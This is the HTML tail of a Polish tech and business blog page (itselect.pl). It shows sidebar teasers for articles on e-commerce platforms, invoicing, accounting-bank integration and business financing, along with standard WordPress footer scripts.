                                            <img width="420" height="265" src="https://www.itselect.pl/wp-content/uploads/2025/04/99946281_wp680a0bc959ff01.19234851-420x265.jpg" class="attachment-gillion-landscape-small size-gillion-landscape-small wp-post-image" alt="Allegro czy własny sklep internetowy? Co wybrać? 2" decoding="async" loading="lazy" srcset="https://www.itselect.pl/wp-content/uploads/2025/04/99946281_wp680a0bc959ff01.19234851-420x265.jpg 420w, https://www.itselect.pl/wp-content/uploads/2025/04/99946281_wp680a0bc959ff01.19234851-18x10.jpg 18w" sizes="auto, (max-width: 420px) 100vw, 420px">                                                        <a href="https://www.itselect.pl/biznes/allegro-czy-wlasny-sklep-internetowy-co-wybrac" class="post-overlay"></a>
                                                                                            </div>
        								<a href="https://www.itselect.pl/biznes/allegro-czy-wlasny-sklep-internetowy-co-wybrac">
        									<h5 class="post-title">
        										Allegro czy własny sklep internetowy? Co wybrać?        									</h5>
        								</a>
        								
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
                                <span>
                <a href="https://www.itselect.pl/autor/admin" class="post-author">Redakcja itselect.pl</a></span>,
                                    <a href="https://www.itselect.pl/biznes/allegro-czy-wlasny-sklep-internetowy-co-wybrac" class="post-date">
                                                                            9 miesiące temu                                            </a>
                            </span>
        
                
                
                            <a href="https://www.itselect.pl/biznes/allegro-czy-wlasny-sklep-internetowy-co-wybrac#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
            <div class="post-content">
            <p>Wybór platformy do sprzedaży online to jedno z kluczowych wyzwań, przed którymi stają przedsiębiorcy e-commerce. Z jednej strony mamy Allegro&#8230;</p>
        </div>
    
    
            						</div>

            					
            			                        </div>
                                                    <div class="widget-slide-arrows sh-carousel-buttons-styling"></div>
                                    		</div>

            
            		<div role="tabpanel" class="tab-pane" id="tab-snSlrh7jbTLeU2wHWKkQ-2">
                        <div class="sh-widget-posts-slider-init">
            			
            					
                                    <div class="sh-widget-posts-slider-item sh-widget-posts-slider-item-large sh-widget-posts-slider-style1 sh-widget-posts-categories-item">
                                        <div href="https://www.itselect.pl/finanse/zalety-elektronicznego-obiegu-faktur-dlaczego-warto-wprowadzic-go-w-swojej-firmie" class="post-thumbnail">
                                            <img width="420" height="265" src="https://www.itselect.pl/wp-content/uploads/2025/11/1284930938_wp6927059a7a8af7.22470843-420x265.jpg" class="attachment-gillion-landscape-small size-gillion-landscape-small wp-post-image" alt="Zalety elektronicznego obiegu faktur - dlaczego warto wprowadzić go w swojej firmie? 3" decoding="async" loading="lazy" srcset="https://www.itselect.pl/wp-content/uploads/2025/11/1284930938_wp6927059a7a8af7.22470843-420x265.jpg 420w, https://www.itselect.pl/wp-content/uploads/2025/11/1284930938_wp6927059a7a8af7.22470843-18x12.jpg 18w" sizes="auto, (max-width: 420px) 100vw, 420px">                                                        <a href="https://www.itselect.pl/finanse/zalety-elektronicznego-obiegu-faktur-dlaczego-warto-wprowadzic-go-w-swojej-firmie" class="post-overlay"></a>
                                                                                            </div>
        								<a href="https://www.itselect.pl/finanse/zalety-elektronicznego-obiegu-faktur-dlaczego-warto-wprowadzic-go-w-swojej-firmie">
        									<h5 class="post-title">
        										Zalety elektronicznego obiegu faktur &#8211; dlaczego warto wprowadzić go w swojej firmie?        									</h5>
        								</a>
        								
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
                                <span>
                <a href="https://www.itselect.pl/autor/admin" class="post-author">Redakcja itselect.pl</a></span>,
                                    <a href="https://www.itselect.pl/finanse/zalety-elektronicznego-obiegu-faktur-dlaczego-warto-wprowadzic-go-w-swojej-firmie" class="post-date">
                                                                            2 miesiące temu                                            </a>
                            </span>
        
                
                
                            <a href="https://www.itselect.pl/finanse/zalety-elektronicznego-obiegu-faktur-dlaczego-warto-wprowadzic-go-w-swojej-firmie#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
            <div class="post-content">
            <p>Sprawnie, szybko i bez błędów &#8211; tak może przebiegać obieg faktur w firmie. Bez ryzyka zagubienia dokumentów, łatwo i przyjemnie&#8230;.</p>
        </div>
    
    
            						</div>

            					
                                    <div class="sh-widget-posts-slider-item sh-widget-posts-slider-item-large sh-widget-posts-slider-style1 sh-widget-posts-categories-item">
                                        <div href="https://www.itselect.pl/finanse/integracja-programow-ksiegowych-z-bankiem-jak-to-dziala" class="post-thumbnail">
                                            <img width="420" height="265" src="https://www.itselect.pl/wp-content/uploads/2025/06/608293991_wp6846932c610a60.47660407-420x265.jpg" class="attachment-gillion-landscape-small size-gillion-landscape-small wp-post-image" alt="Integracja programów księgowych z bankiem - jak to działa? 4" decoding="async" loading="lazy" srcset="https://www.itselect.pl/wp-content/uploads/2025/06/608293991_wp6846932c610a60.47660407-420x265.jpg 420w, https://www.itselect.pl/wp-content/uploads/2025/06/608293991_wp6846932c610a60.47660407-18x12.jpg 18w" sizes="auto, (max-width: 420px) 100vw, 420px">                                                        <a href="https://www.itselect.pl/finanse/integracja-programow-ksiegowych-z-bankiem-jak-to-dziala" class="post-overlay"></a>
                                                                                            </div>
        								<a href="https://www.itselect.pl/finanse/integracja-programow-ksiegowych-z-bankiem-jak-to-dziala">
        									<h5 class="post-title">
        										Integracja programów księgowych z bankiem &#8211; jak to działa?        									</h5>
        								</a>
        								
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
                                <span>
                <a href="https://www.itselect.pl/autor/admin" class="post-author">Redakcja itselect.pl</a></span>,
                                    <a href="https://www.itselect.pl/finanse/integracja-programow-ksiegowych-z-bankiem-jak-to-dziala" class="post-date">
                                                                            8 miesiące temu                                            </a>
                            </span>
        
                
                
                            <a href="https://www.itselect.pl/finanse/integracja-programow-ksiegowych-z-bankiem-jak-to-dziala#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
            <div class="post-content">
            <p>W dzisiejszych czasach zarządzanie finansami firmowymi wymaga coraz większej efektywności oraz precyzji. Automatyzacja procesów księgowych, zwłaszcza poprzez integrację oprogramowania z&#8230;</p>
        </div>
    
    
            						</div>

            					
                                    <div class="sh-widget-posts-slider-item sh-widget-posts-slider-item-large sh-widget-posts-slider-style1 sh-widget-posts-categories-item">
                                        <div href="https://www.itselect.pl/finanse/finansowanie-dla-nowych-firm-jak-pozyskac-srodki-na-rozwoj-dzialalnosci" class="post-thumbnail">
                                            <img width="420" height="265" src="https://www.itselect.pl/wp-content/uploads/2025/06/643617359_wp684128ca011ff9.23007892-420x265.jpg" class="attachment-gillion-landscape-small size-gillion-landscape-small wp-post-image" alt="Finansowanie dla nowych firm" decoding="async" loading="lazy" srcset="https://www.itselect.pl/wp-content/uploads/2025/06/643617359_wp684128ca011ff9.23007892-420x265.jpg 420w, https://www.itselect.pl/wp-content/uploads/2025/06/643617359_wp684128ca011ff9.23007892-18x10.jpg 18w" sizes="auto, (max-width: 420px) 100vw, 420px" />                                                        <a href="https://www.itselect.pl/finanse/finansowanie-dla-nowych-firm-jak-pozyskac-srodki-na-rozwoj-dzialalnosci" class="post-overlay"></a>
                                                                                            </div>
        								<a href="https://www.itselect.pl/finanse/finansowanie-dla-nowych-firm-jak-pozyskac-srodki-na-rozwoj-dzialalnosci">
        									<h5 class="post-title">
        										Finansowanie dla nowych firm – jak pozyskać środki na rozwój działalności?        									</h5>
        								</a>
        								
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
                                <span>
                <a href="https://www.itselect.pl/autor/admin" class="post-author">Redakcja itselect.pl</a></span>,
                                    <a href="https://www.itselect.pl/finanse/finansowanie-dla-nowych-firm-jak-pozyskac-srodki-na-rozwoj-dzialalnosci" class="post-date">
                                                                            8 miesiące temu                                            </a>
                            </span>
        
                
                
                            <a href="https://www.itselect.pl/finanse/finansowanie-dla-nowych-firm-jak-pozyskac-srodki-na-rozwoj-dzialalnosci#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
            <div class="post-content">
            <p>Nowo powstałe przedsiębiorstwa napotykają liczne przeszkody, spośród których zapewnienie odpowiedniego finansowania należy do najpoważniejszych wyzwań. Na szczęście rynek finansowy ewoluuje,&#8230;</p>
        </div>
    
    
            						</div>

            					
                                    <div class="sh-widget-posts-slider-item sh-widget-posts-slider-item-large sh-widget-posts-slider-style1 sh-widget-posts-categories-item">
                                        <div href="https://www.itselect.pl/finanse/nowoczesne-technologie-it-dla-sektora-finansowego-jak-edge1s-sspiera-cyfrowa-transformacje-bankow-i-instytucji-finansowych" class="post-thumbnail">
                                            <img width="420" height="265" src="https://www.itselect.pl/wp-content/uploads/2025/05/1934005750_wp681ddec3712c88.30093005-420x265.jpg" class="attachment-gillion-landscape-small size-gillion-landscape-small wp-post-image" alt="Nowoczesne technologie IT dla sektora finansowego" decoding="async" loading="lazy" srcset="https://www.itselect.pl/wp-content/uploads/2025/05/1934005750_wp681ddec3712c88.30093005-420x265.jpg 420w, https://www.itselect.pl/wp-content/uploads/2025/05/1934005750_wp681ddec3712c88.30093005-18x10.jpg 18w" sizes="auto, (max-width: 420px) 100vw, 420px" />                                                        <a href="https://www.itselect.pl/finanse/nowoczesne-technologie-it-dla-sektora-finansowego-jak-edge1s-sspiera-cyfrowa-transformacje-bankow-i-instytucji-finansowych" class="post-overlay"></a>
                                                                                            </div>
        								<a href="https://www.itselect.pl/finanse/nowoczesne-technologie-it-dla-sektora-finansowego-jak-edge1s-sspiera-cyfrowa-transformacje-bankow-i-instytucji-finansowych">
        									<h5 class="post-title">
        										Nowoczesne technologie IT dla sektora finansowego – jak Edge1S sspiera cyfrową transformację banków i instytucji finansowych        									</h5>
        								</a>
        								
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
                                <span>
                <a href="https://www.itselect.pl/autor/admin" class="post-author">Redakcja itselect.pl</a></span>,
                                    <a href="https://www.itselect.pl/finanse/nowoczesne-technologie-it-dla-sektora-finansowego-jak-edge1s-sspiera-cyfrowa-transformacje-bankow-i-instytucji-finansowych" class="post-date">
                                                                            9 miesiące temu                                            </a>
                            </span>
        
                
                
                            <a href="https://www.itselect.pl/finanse/nowoczesne-technologie-it-dla-sektora-finansowego-jak-edge1s-sspiera-cyfrowa-transformacje-bankow-i-instytucji-finansowych#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
            <div class="post-content">
            <p>Sektor finansowy stoi przed wyzwaniami związanymi z rosnącymi oczekiwaniami klientów, dynamicznymi zmianami regulacyjnymi oraz koniecznością zapewnienia najwyższego poziomu bezpieczeństwa danych&#8230;.</p>
        </div>
    
    
            						</div>

            					
                                    <div class="sh-widget-posts-slider-item sh-widget-posts-slider-item-large sh-widget-posts-slider-style1 sh-widget-posts-categories-item">
                                        <div href="https://www.itselect.pl/finanse/pozyczki-dla-firm-jak-wybrac-najlepsze-finansowanie-dla-twojego-biznesu" class="post-thumbnail">
                                            <img width="420" height="265" src="https://www.itselect.pl/wp-content/uploads/2025/04/2133708239_wp6807595304e5a7.12234457-420x265.jpg" class="attachment-gillion-landscape-small size-gillion-landscape-small wp-post-image" alt="Pożyczki dla firm" decoding="async" loading="lazy" srcset="https://www.itselect.pl/wp-content/uploads/2025/04/2133708239_wp6807595304e5a7.12234457-420x265.jpg 420w, https://www.itselect.pl/wp-content/uploads/2025/04/2133708239_wp6807595304e5a7.12234457-18x12.jpg 18w" sizes="auto, (max-width: 420px) 100vw, 420px" />                                                        <a href="https://www.itselect.pl/finanse/pozyczki-dla-firm-jak-wybrac-najlepsze-finansowanie-dla-twojego-biznesu" class="post-overlay"></a>
                                                                                            </div>
        								<a href="https://www.itselect.pl/finanse/pozyczki-dla-firm-jak-wybrac-najlepsze-finansowanie-dla-twojego-biznesu">
        									<h5 class="post-title">
        										Pożyczki dla firm – jak wybrać najlepsze finansowanie dla Twojego biznesu?        									</h5>
        								</a>
        								
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
                                <span>
                <a href="https://www.itselect.pl/autor/admin" class="post-author">Redakcja itselect.pl</a></span>,
                                    <a href="https://www.itselect.pl/finanse/pozyczki-dla-firm-jak-wybrac-najlepsze-finansowanie-dla-twojego-biznesu" class="post-date">
                                                                            9 miesiące temu                                            </a>
                            </span>
        
                
                
                            <a href="https://www.itselect.pl/finanse/pozyczki-dla-firm-jak-wybrac-najlepsze-finansowanie-dla-twojego-biznesu#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
            <div class="post-content">
            <p>Przedsiębiorcy często stają przed koniecznością pozyskania dodatkowego źródła finansowania, aby zrealizować plany rozwoju firmy, pokryć bieżące koszty lub zainwestować w&#8230;</p>
        </div>
    
    
            						</div>

            					
            			                        </div>
                                                    <div class="widget-slide-arrows sh-carousel-buttons-styling"></div>
                                    		</div>

                	</div>
    
</div>
</div><div id="recent-comments-2" class="widget-item widget_recent_comments"><div class="sh-widget-title-styling"><h3 class="widget-title">Najnowsze komentarze</h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">roland</span> o <a href="https://www.itselect.pl/marketing-internetowy/pozycjonowanie-strony-internetowej-przyspieszy-sukces-twojego-biznesu#comment-879">Pozycjonowanie strony internetowej przyspieszy sukces Twojego biznesu</a></li><li class="recentcomments"><span class="comment-author-link">Adi</span> o <a href="https://www.itselect.pl/inne/wypowiedzenie-umowy-cyfrowy-polsat#comment-782">Wypowiedzenie umowy Cyfrowy Polsat</a></li><li class="recentcomments"><span class="comment-author-link">Dorian</span> o <a href="https://www.itselect.pl/technologia/oprogramowanie/oprogramowanie-dla-firm#comment-26">Oprogramowanie dla firm</a></li><li class="recentcomments"><span class="comment-author-link">Mateusz</span> o <a href="https://www.itselect.pl/technologia/sprzet/5-argumentow-za-tym-ze-warto-kupic-komputer-poleasingowy#comment-21">5 argumentów za tym, że warto kupić komputer poleasingowy</a></li><li class="recentcomments"><span class="comment-author-link">Maciej</span> o <a href="https://www.itselect.pl/technologia/sprzet/5-argumentow-za-tym-ze-warto-kupic-komputer-poleasingowy#comment-20">5 argumentów za tym, że warto kupić komputer poleasingowy</a></li></ul></div>	</div>
				</div>
					</div>

	
					</div>
				</div>

		
	
					
				<footer class="sh-footer">
					<div class="sh-footer-widgets">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-6">
                
<div id="about_us-2" class="widget_about_us widget-item widget_about_us">
	<div class="sh-widget-title-styling"><h3 class="widget-title">Więcej o nas</h3></div>
	
		<a href="">
			<img src="https://www.itselect.pl/wp-content/uploads/2019/05/logo1.png" alt="Więcej o nas" />
		</a>

	
	

					<p class="widget-description">Jesteśmy grupą maniaków technologicznych, pasjonatów nowych technologii i internetu, spędzających wiele godzin z przeróżnego rodzaju gadżetami i smart zabawkami. Naszym hobby jest testowanie gier, testowanie smartfonów i komputerowców. </p>
		
			<p class="widget-quote-description">Kontakt z nami: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4c272322382d27380c25383f2920292f38623c20">[email&#160;protected]</a></p>
	
	

</div>            </div>
            <div class="col-md-4 col-sm-6">
                <div id="posts_slider-5" class="widget_facebook widget-item widget_posts_slider">
			<div class="widget-slide-arrows-container">
			<div class="sh-widget-title-styling"><h3 class="widget-title">Recenzje</h3></div>            		</div>
	
			
			<div class="sh-widget-posts-slider sh-widget-posts-slider-init">
				<div class="sh-widget-posts-slider-group">
				
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://www.itselect.pl/it/dlaczego-profesjonalna-obsluga-it-jest-kluczowa-dla-rozwoju-firm-w-2026-roku" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://www.itselect.pl/wp-content/uploads/2025/12/1039677082_wp69528242848db3.40648832-80x80.png);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://www.itselect.pl/it/dlaczego-profesjonalna-obsluga-it-jest-kluczowa-dla-rozwoju-firm-w-2026-roku">
    									<h5 class="post-title">
    										Dlaczego profesjonalna obsługa IT jest kluczowa dla rozwoju firm w 2026 roku?    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                            <a href="https://www.itselect.pl/it/dlaczego-profesjonalna-obsluga-it-jest-kluczowa-dla-rozwoju-firm-w-2026-roku#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                239            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://www.itselect.pl/inne/motoryzacja/swiateczna-podroz-do-domu-bez-stresu-zadbaj-o-zapas-energii-z-ecoflow" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://www.itselect.pl/wp-content/uploads/2025/12/531800211_wp6942a2cd48bc26.05689572-80x80.jpg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://www.itselect.pl/inne/motoryzacja/swiateczna-podroz-do-domu-bez-stresu-zadbaj-o-zapas-energii-z-ecoflow">
    									<h5 class="post-title">
    										Świąteczna podróż do domu bez stresu – zadbaj o zapas energii z EcoFlow    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                            <a href="https://www.itselect.pl/inne/motoryzacja/swiateczna-podroz-do-domu-bez-stresu-zadbaj-o-zapas-energii-z-ecoflow#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                237            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://www.itselect.pl/technologia/bezpieczenstwo/ball-precyzja-technologia-i-niezawodnosc-w-ekstremalnych-warunkach" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://www.itselect.pl/wp-content/uploads/2025/12/960x1200-1-ball-12-25-80x80.png);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://www.itselect.pl/technologia/bezpieczenstwo/ball-precyzja-technologia-i-niezawodnosc-w-ekstremalnych-warunkach">
    									<h5 class="post-title">
    										BALL – precyzja, technologia i niezawodność w ekstremalnych warunkach    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                            <a href="https://www.itselect.pl/technologia/bezpieczenstwo/ball-precyzja-technologia-i-niezawodnosc-w-ekstremalnych-warunkach#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                248            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
									</div>
			</div>

        	
            <div class="widget-slide-arrows sh-carousel-buttons-styling"></div>
    
</div>            </div>
            <div class="col-md-4 col-sm-6">
                <div id="categories-3" class="widget-item widget_categories"><div class="sh-widget-title-styling"><h3 class="widget-title">Kategorie</h3></div>
			<ul>
					<li class="cat-item cat-item-256"><a href="https://www.itselect.pl/technologia/bezpieczenstwo">Bezpieczeństwo</a> (43)
</li>
	<li class="cat-item cat-item-251"><a href="https://www.itselect.pl/biznes">Biznes</a> (90)
</li>
	<li class="cat-item cat-item-264"><a href="https://www.itselect.pl/inne/dom-i-budownictwo">Dom i budownictwo</a> (24)
</li>
	<li class="cat-item cat-item-252"><a href="https://www.itselect.pl/finanse">Finanse</a> (46)
</li>
	<li class="cat-item cat-item-257"><a href="https://www.itselect.pl/technologia/gadzety">Gadżety</a> (30)
</li>
	<li class="cat-item cat-item-255"><a href="https://www.itselect.pl/technologia/gry">Gry</a> (11)
</li>
	<li class="cat-item cat-item-261"><a href="https://www.itselect.pl/inne">Inne</a> (42)
</li>
	<li class="cat-item cat-item-258"><a href="https://www.itselect.pl/technologia/internet">Internet</a> (79)
</li>
	<li class="cat-item cat-item-253"><a href="https://www.itselect.pl/it">IT</a> (95)
</li>
	<li class="cat-item cat-item-266"><a href="https://www.itselect.pl/marketing-internetowy">Marketing internetowy</a> (49)
</li>
	<li class="cat-item cat-item-262"><a href="https://www.itselect.pl/inne/motoryzacja">Motoryzacja</a> (13)
</li>
	<li class="cat-item cat-item-263"><a href="https://www.itselect.pl/inne/nauka">Nauka</a> (20)
</li>
	<li class="cat-item cat-item-259"><a href="https://www.itselect.pl/technologia/oprogramowanie">Oprogramowanie</a> (62)
</li>
	<li class="cat-item cat-item-267"><a href="https://www.itselect.pl/inne/praca">Praca</a> (37)
</li>
	<li class="cat-item cat-item-260"><a href="https://www.itselect.pl/technologia/sprzet">Sprzęt</a> (135)
</li>
	<li class="cat-item cat-item-254"><a href="https://www.itselect.pl/technologia">Technologia</a> (149)
</li>
	<li class="cat-item cat-item-265"><a href="https://www.itselect.pl/inne/zdrowie">Zdrowie</a> (4)
</li>
			</ul>

			</div>            </div>
        </div>
    </div>
</div>
	<div class="sh-copyrights sh-copyrights-align-left">
		<div class="container container-padding">
			<div class="sh-table">
				<div class="sh-table-cell">

					
												<div class="sh-copyrights-info">
							<span class="developer-copyrights  sh-hidden">
		Wszelkie prawa zastrzeżone magazynprzestrzen.pl <a href="https://shufflehound.com" target="blank"><strong>XXX</strong>.</a>
		</span>							<span>Wszelkie prawa zastrzeżone itselect.pl</span>
						</div>

					
				</div>
				<div class="sh-table-cell">

					
						<div class="sh-nav-container"><ul id="menu-footer" class="sh-nav"><li id="menu-item-19977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19977"><a href="https://www.itselect.pl/regulamin-serwisu" >Polityka prywatności</a></li>
<li id="menu-item-19857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19857"><a href="https://www.itselect.pl/o-nas" >O nas</a></li>
<li id="menu-item-19858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19858"><a href="https://www.itselect.pl/kontakt" >Kontakt</a></li>
</ul></div>
					
				</div>
			</div>
		</div>
	</div>
				</footer>

					

					</div>
		

		

	<div class="sh-back-to-top sh-back-to-top1">
		<i class="fa fa-angle-up"></i>
	</div>


    <div id="login-register" style="display: none;">
        <div class="sh-login-popup-tabs">
            <ul class="nav nav-tabs">
                <li class="active">
                    <a data-target="#viens" data-toggle="tab">Login</a>
                </li>
                <li>
                    <a data-target="#divi" data-toggle="tab">Register</a>
                </li>
            </ul>
        </div>
        <div class="tab-content">
            <div class="tab-pane active" id="viens">

                <div class="sh-login-popup-content sh-login-popup-content-login">
                    <form name="loginform" id="loginform" action="https://www.itselect.pl/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Nazwa użytkownika lub e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Hasło</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><a href="/wp-login.php?action=lostpassword" class="login-forgot-password">Forgot Password</a><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Zapamiętaj mnie</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Zaloguj się" />
				<input type="hidden" name="redirect_to" value="https://www.itselect.pl/biznes/czy-cena-wirtualnego-biura-w-warszawie-obejmuje-pelna-obsluge-korespondencji-sprawdzamy" />
			</p></form>                </div>

            </div>
            <div class="tab-pane" id="divi">

                <div class="sh-login-popup-content">
                    
                        <p id="reg_passmail">Registration is closed.</p>

                                    </div>

            </div>
        </div>
    </div>

			</div>
	
	<template id="tp-language" data-tp-language="pl_PL"></template><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gillion/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"90"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itselect.pl/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.itselect.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.itselect.pl/wp-content/themes/gillion/js/plugins/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.itselect.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.itselect.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.itselect.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>		<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; }); </script>
